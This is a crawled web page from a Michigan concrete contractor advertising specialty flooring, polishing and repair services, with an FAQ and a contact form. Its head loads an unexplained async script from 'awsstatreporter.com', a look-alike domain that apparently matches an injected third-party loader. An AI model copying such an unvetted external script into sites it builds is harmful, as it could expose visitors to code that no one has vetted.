

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bbconcreteplacement.com/services/specialty-services.html
body_size: 10369
content:
	<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Specialty Concrete Services |MI Commercial Projects</title>
	<meta name="description" content="B &amp; B Concrete Placement offers specialized concrete services for complex commercial and industrial projects throughout Michigan and neighboring states." />
	<meta name="keywords" content="Specialty Concrete Contractors, Commercial Concrete Services, Concrete Finishing Solutions, Foundation Pouring Experts, Industrial-Grade Flooring Systems, Specialty Concrete Contractors Michigan, Concrete Polishing For Warehouses In Michigan, Large-Scale Concrete Placement Contractors, Durable And Dust-Free Flooring Systems" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.bbconcreteplacement.com/services/specialty-services.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Specialty Concrete Services |MI Commercial Projects">
<meta property="og:description" content="B &amp; B Concrete Placement offers specialized concrete services for complex commercial and industrial projects throughout Michigan and neighboring states.">
<meta property="og:image" content="https://www.bbconcreteplacement.com/cm/dpl/images/content/70/callout-civil.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="B &amp; B Concrete Placement offers specialized concrete services for complex commercial and industrial projects throughout Michigan and neighboring states.">
<meta property="og:url" content="https://bbconcreteplacement.com/services/specialty-services.html">
<!-- end twitter open graph -->
    	  <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Material+Icons&display=swap" rel="preload" as="style">
	<link href="https://fonts.googleapis.com/css?family=Montserrat:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i|Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

		<link rel="stylesheet" type="text/css" href="/css/main.css?v=1721766091858">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Specialty Services","description":"B &amp; B Concrete Placement offers specialized concrete services for complex commercial and industrial projects throughout Michigan and neighboring states.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"B & B Concrete Placement, Inc.","url":"https://www.bbconcreteplacement.com"},"datePublished":"2018-12-09 00:00:00","dateModified":"2018-12-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.bbconcreteplacement.com/services.html"},{"@type":"ListItem","position":2,"name":"Specialty Services","item":"https://www.bbconcreteplacement.com/services/specialty-services.html"}]},"url":"https://www.bbconcreteplacement.com/services/specialty-services.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"B & B Concrete Placement, Inc.","url":"https://www.bbconcreteplacement.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.bbconcreteplacement.com/services.html"},{"@type":"ListItem","position":2,"name":"Specialty Services","item":"https://www.bbconcreteplacement.com/services/specialty-services.html"}]},"url":"https://www.bbconcreteplacement.com/services/specialty-services.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KMFC3R4');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="QESoLOIRtCnjYYKL8QprqbTC3XhbdmgobeFRt_Uv-iY" />


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B & B Concrete Placement, Inc.",
  "url": "https://www.bbconcreteplacement.com/",
  "logo": "https://www.bbconcreteplacement.com/images/logo.png",
  "sameAs": [
    "https://www.linkedin.com/in/christopher-irvin-78b33b17b",
    "https://www.instagram.com/bbconcreteplacement/",
    "https://www.facebook.com/bbconcreteplacement/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "B & B Concrete Placement, Inc.",
  "url": "https://www.bbconcreteplacement.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "B&B Concrete Placement",
  "image": "https://www.bbconcreteplacement.com/images/logo.png",
  "@id": "",
  "url": "https://www.bbconcreteplacement.com/",
  "telephone": "734-721-5677",
  "priceRange": "Variable",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "6685 Brandt St",
    "addressLocality": "Romulus",
    "addressRegion": "MI",
    "postalCode": "48714",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.2571126,
    "longitude": -83.33898599999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "06:30",
    "closes": "17:00"
  } 
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMFC3R4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-70" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle">
		<div class="branding columns small-12 large-3">
							<a href="/"><img width="250" height="124" class="logo" src="/images/logo.png" alt="B & B Concrete Placement, Inc."></a>
					</div>
		<div class="small-12 large-9 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
						<li class="has-submenu  np-2"><a href="https://www.bbconcreteplacement.com/about.html" >About Us</a>							<ul class="menu"><li class=" np-15"><a href="https://www.bbconcreteplacement.com/about/news.html" >News</a></li>														<li class=" np-178"><a href="https://www.bbconcreteplacement.com/about/safety.html" >Safety</a></li>							</ul></li><li class="has-submenu active np-68"><a href="https://www.bbconcreteplacement.com/services.html" >Services</a>							<ul class="menu"><li class=" np-69"><a href="https://www.bbconcreteplacement.com/services/concrete-services.html" >Concrete Services</a></li>														<li class=" np-70 active"><a href="https://www.bbconcreteplacement.com/services/specialty-services.html" >Specialty Services</a></li>														<li class=" np-827"><a href="https://www.bbconcreteplacement.com/services/concrete-polishing.html" >Concrete Polishing</a></li>							</ul></li><li class="has-submenu  np-74"><a href="https://www.bbconcreteplacement.com/industries.html" >Industries</a>							<ul class="menu"><li class=" np-75"><a href="https://www.bbconcreteplacement.com/industries/civil.html" >Civil</a></li>														<li class=" np-76"><a href="https://www.bbconcreteplacement.com/industries/commercial.html" >Commercial</a></li>														<li class=" np-77"><a href="https://www.bbconcreteplacement.com/industries/industrial.html" >Industrial</a></li>														<li class=" np-78"><a href="https://www.bbconcreteplacement.com/industries/institutional.html" >Institutional</a></li>														<li class=" np-79"><a href="https://www.bbconcreteplacement.com/industries/multi-family-residential.html" >Multi-Family Residential</a></li>														<li class=" np-80"><a href="https://www.bbconcreteplacement.com/industries/manufacturing.html" >Manufacturing</a></li>							</ul></li><li class=" np-81"><a href="https://www.bbconcreteplacement.com/projects.html" >Past Projects</a></li><li class=" np-83"><a href="https://www.bbconcreteplacement.com/careers.html" >Careers</a></li><li class="has-submenu  np-863"><a href="https://www.bbconcreteplacement.com/service-areas.html" >Service Areas</a>							<ul class="menu"><li class=" np-16"><a href="https://www.bbconcreteplacement.com/service-areas/michigan.html" >Michigan</a></li>														<li class=" np-811"><a href="https://www.bbconcreteplacement.com/service-areas/ann-arbor.html" >Ann Arbor</a></li>														<li class=" np-890"><a href="https://www.bbconcreteplacement.com/service-areas/detroit.html" >Detroit</a></li>														<li class=" np-902"><a href="https://www.bbconcreteplacement.com/service-areas/warren.html" > Warren</a></li>														<li class=" np-988"><a href="https://www.bbconcreteplacement.com/service-areas/ohio.html" >Ohio</a></li>														<li class=" np-1007"><a href="https://www.bbconcreteplacement.com/service-areas/indiana.html" >Indiana</a></li>							</ul></li><li class=" np-4"><a href="https://www.bbconcreteplacement.com/contact-us.html" >Contact Us</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row collapse">
		<div class="columns large-12">
					<div id="sub-banner-container">
				Specialty Services				<hr class="thick secondary">
			</div>
				</div>
	</div>
</section>

    <section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Specialty Concrete Services Throughout Michigan</h1> <hr class="thick full"> <div class="row align-middle"> <div class="columns small-12"> <p>When concrete floors are expected to hold up under constant use, heavy loads, and strict tolerances, basic isn't enough. You need a team that understands industrial-grade flooring systems and delivers results that align with commercial demands. <a href="/">B &amp; B Concrete Placement</a> provides commercial concrete services designed for long-term use and built to meet precise FF/FL requirements without compromise.</p> <p style="text-align: left;">Our concrete finishing solutions include slab evaluations, advanced floor polishing, floor flattening, and certified repair systems. As experts, we support projects at every phase, from new construction to renovations, while meeting technical and timeline expectations. We serve <a href="/industries.html">several industries</a>, including industrial, commercial, manufacturing, civil, multi-family residential, and institutional sectors <a href="/service-areas/michigan.html">across Michigan</a> with reliable performance and expert execution.</p> </div> </div> <hr> <div class="row columns"> <h2>Our Concrete Specialty Services Focus On:</h2> <ul class="custom-list two-columns"> <li>Robotic Concrete Floors &amp; Consulting</li> <li>Floor Flattening (Per 3D Scan)</li> <li>Superflat Concrete Floors</li> <li>Concrete Pumping</li> <li>Concrete Screeding</li> <li>Complete Floor Evaluation &amp; Consulting</li> <li>Complex Floor Repairs</li> <li>Crack Repairs &amp; Joint Repairs</li> <li>Decorative Concrete</li> <li>Drainage System Installation</li> <li>Machine &amp; Equipment Foundations</li> <li>Overlays</li> <li>Underlays</li> <li>Drainage System Installation</li> <li>Utilities &amp; Water Management Work</li> <li>Watermain Installation and Repair&nbsp;</li> </ul> <a href="/projects.html" class="button">View Completed Projects</a> </div> <hr> <div class="row align-middle"> <div class="columns small-12 large-order-1"> <h2>Trusted Concrete Specialists for High-Performance Results</h2> </div> <div class="columns small-12 large-5 large-order-3"> <img alt="A construction site lit up at night as workers continue to work" class="innerframe" src="/cm/dpl/images/create/special-services.jpg"> </div> <div class="columns small-12 large-7 large-order-2"> <p>We deliver more than surface improvements. Our team strengthens, repairs, and maintains concrete using durable, dust-free flooring systems built for long-term use. We offer concrete polishing for warehouses in Michigan and maintenance programs tailored to each facility's needs.</p> <p>As large-scale concrete placement contractors, we use advanced equipment, proven floor systems, and industry training to handle complex jobs precisely. From aesthetic upgrades to structural improvements, we provide reliable results built to last.</p> </div> </div> <hr> <div class="row columns"> <h2>Professional Concrete Services for High-Use Environments</h2> <div class="h3-box"> <h3>Our Specialty Concrete Services Include:</h3> <h4>Concrete Flatwork</h4> <p>We pour concrete with precision and consistency. Our flatwork services include Superflat Floors, F-min Floors, High FF/FL Tolerances, Commercial Warehouse Floors, Etc, all completed using proven methods and reliable equipment.</p> <h4>Concrete Surface Treatments</h4> <p>We apply surface treatments that improve durability, reduce maintenance, and increase slip resistance. These treatments are ideal for high-traffic environments that demand long-term performance.</p> <h4>Decorative Concrete</h4> <p>Our team specializes is exposed aggregate decorative concrete. From installation to design our team exceeds your design goals using advanced tools and proven application methods.</p> <h4>Floor Grinding</h4> <p>Our floor grinding services meet flatness specifications for both new and existing floors. We complete grinding work efficiently with minimal disruption to the surrounding areas.</p> <h4>Floor Polishing</h4> <p>We use industry-leading equipment to meet detailed floor polishing specifications. Our process supports tight project schedules without sacrificing quality.</p> </div> </div> <hr> <div class="row columns"> <h2>Best Concrete Finishes for High-Traffic Industrial Facilities</h2> <p>The best concrete finishes for industrial settings are built to handle constant wear, heavy equipment, and frequent cleaning. This includes some of the most effective options, which are hard troweled concrete, polished concrete and epoxy-coated floors.</p> <div class="h3-box"> <h3>Top finishes for high-traffic areas:</h3> <ul class="custom-list"> <li><strong>Polished Concrete:</strong> Long-lasting, easy to maintain, and quick to install</li> <li><strong>Epoxy-Coated Floors:</strong> Chemically resistant, highly durable, and visually customizable</li> <li><strong>Sealed Concrete:</strong> Good for dust control in moderate-use spaces</li> </ul> <p>Each finish supports different performance goals depending on your facility's layout and use case.</p> </div> </div> <hr> <h2>Specialty Concrete Services FAQs</h2> <ul class="accordion" data-accordion="" data-allow-all-closed="true"> <li class="accordion-item" data-accordion-item=""> <a href="#" class="accordion-title"> <h3 style="background:transparent; color:inherit; margin:0; font-size:18px; border:none;">How does B&amp;B Concrete ensure durable finishes for industrial floors in Michigan?</h3> </a> <div class="accordion-content" data-tab-content=""> <p>B&amp;B Concrete delivers durable flooring systems for industrial environments by combining certified methods, precise project management, and attention to detail.</p> <ul class="custom-list"> <li><strong>Strict FF/FL Compliance:</strong> All finishes meet ACI tolerance standards</li> <li><strong>Surface Protection:</strong> Floors are easy to maintain and resist wear and tear</li> <li><strong>Finish Options:</strong> Polished and epoxy-coated concrete surfaces improve durability</li> <li><strong>Full-Slab Prep:</strong> Surface prep and placement ensure long-term performance</li> <li><strong>Job Execution:</strong> We complete each construction project with consistent quality</li> </ul> <p>Our work on concrete projects across Michigan's commercial and industrial sectors is known for being both cost-effective and long-lasting.</p> </div> </li> <li class="accordion-item" data-accordion-item=""> <a href="#" class="accordion-title"> <h3 style="background:transparent; color:inherit; margin:0; font-size:18px; border:none;">What's the average lifespan of a polished concrete floor?</h3> </a> <div class="accordion-content" data-tab-content=""> <p>A polished concrete floor typically lasts 15 to 20 years and requires regular maintenance.</p> <ul class="custom-list"> <li><strong>Durable Flooring:</strong> Resists cracking, scuffing, and long-term wear and tear</li> <li><strong>Low Upkeep:</strong> Easy to clean and cost-effective over time</li> <li><strong>Surface Integrity:</strong> Holds up under heavy traffic in commercial spaces</li> <li><strong>Improved Efficiency:</strong> Requires fewer replacements than many other flooring systems</li> </ul> <p>Polishing is widely used in commercial and industrial environments because it delivers consistent performance without frequent repairs.</p> </div> </li> <li class="accordion-item" data-accordion-item=""> <a href="#" class="accordion-title"> <h3 style="background:transparent; color:inherit; margin:0; font-size:18px; border:none;">Can you polish older or damaged concrete?</h3> </a> <div class="accordion-content" data-tab-content=""> <p>Yes, most older or damaged concrete flooring can be polished after proper preparation.</p> <ul class="custom-list"> <li><strong>Initial Assessment:</strong> We evaluate the concrete surface for damage</li> <li><strong>Surface Repair:</strong> Cracks and spalls are corrected before polishing begins</li> <li><strong>Improved Results:</strong> Polishing increases shine, durability, and ease of maintenance</li> <li><strong>Cost Savings:</strong> Often more cost-effective than full replacement</li> </ul> <p>Once polished, older concrete becomes easier to maintain and better suited for high-use commercial spaces.</p> </div> </li> <li class="accordion-item" data-accordion-item=""> <a href="#" class="accordion-title"> <h3 style="background:transparent; color:inherit; margin:0; font-size:18px; border:none;">What's the difference between flatwork and polishing?</h3> </a> <div class="accordion-content" data-tab-content=""> <p>Flatwork and polishing are two different stages of concrete flooring.</p> <ul class="custom-list"> <li><strong>Flatwork:</strong> Involves concrete pouring on horizontal surfaces like +s, slabs, and sidewalks</li> <li><strong>Polishing:</strong> Finishes the surface by grinding and sealing it for strength and aesthetics</li> <li><strong>Project Phase:</strong> Flatwork happens during installation, and polishing after curing</li> <li><strong>Purpose:</strong> Flatwork creates structure; polishing improves appearance and durability</li> </ul> <p>Both are common in commercial and industrial concrete projects where durable flooring is a priority.</p> </div> </li> <li class="accordion-item" data-accordion-item=""> <a href="#" class="accordion-title"> <h3 style="background:transparent; color:inherit; margin:0; font-size:18px; border:none;">What factors affect the cost of commercial concrete floor installation?</h3> </a> <div class="accordion-content" data-tab-content=""> <p>Several key factors influence pricing for commercial concrete flooring systems:</p> <ul class="custom-list"> <li><strong>Scope of Work:</strong> Square footage, thickness, and layout complexity</li> <li><strong>Surface Treatment:</strong> Polishing, epoxy-coated finishes, or surface hardeners</li> <li><strong>Site Prep Needs:</strong> Removal of existing materials or under-slab corrections</li> <li><strong>Material Access:</strong> Jobsite conditions and delivery logistics</li> <li><strong>Project Management:</strong> Timeline, labor coordination, and equipment usage</li> </ul> <p>Choosing surfaces that are easy to maintain and suited to long-term wear and tear helps reduce the total lifecycle cost of the flooring system.</p> </div> </li> </ul> <hr> <h2>Concrete Work That Delivers Results You Can See</h2> <p><strong>Our work speaks for itself</strong> when you're looking for a highly qualified and experienced specialty concrete contractor. We are highly recommended by our past clients. <a href="/projects.html">View our portfolio</a> to see examples of our concrete work!</p> <p><em>Let's discuss how your flooring system can meet your operation and maintenance goals today. <a href="/contact-us.html">Contact B&amp;B Concrete</a> for additional information on how we can serve your business.</em></p>
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
								<div class="lead_box" id="lead_box"><div class="lead-head">Contact Us</div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="A/kyBcFP5SZ4Y3lUHHkoZ9LiQP/miH/7uyX/wrE2kM0=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div>
			</div>
		</aside>
	</div>
</section>


<div class="trusted-by">
	<p><strong>Trusted by World Class Organizations</strong></p>
	<img src="/images/logos.png" />
</div>

<section class="section-callout-bagley">

	<h2 class="centered">
		Industries We Serve
	</h2>
	<hr class="thick secondary" />
	<p class="sub-heading tertiary">We’ve been responsible for a number of high-profile projects that have required complex volumes, small timeframes, and innovative techniques. There’s nothing we haven’t seen!</p>
	<div class="callout-blocks"><div class="row large-up-3 medium-up-2 small-up-1" collapse data-equalizer>			<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/civil.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-civil.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Civil						</div>
					</div>
				</a>
			</div>
						<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/commercial.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-commercial.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Commercial						</div>
					</div>
				</a>
			</div>
						<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/industrial.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-industrial.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Industrial						</div>
					</div>
				</a>
			</div>
						<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/institutional.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-institutional.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Institutional						</div>
					</div>
				</a>
			</div>
						<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/multi-family-residential.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-multi.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Multi-Family Residential						</div>
					</div>
				</a>
			</div>
						<div class="column">
				<a href="https://www.bbconcreteplacement.com/industries/manufacturing.html">
					<div class="callout-bagley" data-equalizer-watch>
						<div class="callout-bagley-image-wrapper">
							<img src="/cm/dpl/images/content/70/callout-manufacturing.png" />
						</div>
						<div class="callout-bagley-content-wrapper">
																				</div>
						<div class="button-container">
							Manufacturing						</div>
					</div>
				</a>
			</div>
			</div>
		</div>	<div class="outside-button-container"><a href="/projects" class="button primary"><i class="material-icons">
image
</i> View All Completed Projects</a></div>
</section>

<div class="footer-callout">
	<div class="row collapse align-middle">
		<div class="columns small-12 large-5">
							<div class="flex-video">
					<iframe width="560" height="315" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11812.01122924904!2d-83.338986!3d42.2571126!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x796762e4d6993c2b!2sB%20%26%20B%20Concrete%20Placement!5e0!3m2!1sen!2sus!4v1609168370405!5m2!1sen!2sus" frameborder="0" allowfullscreen></iframe>
				</div>
					</div>
		<div class="columns small-12 large-6 large-offset-1">
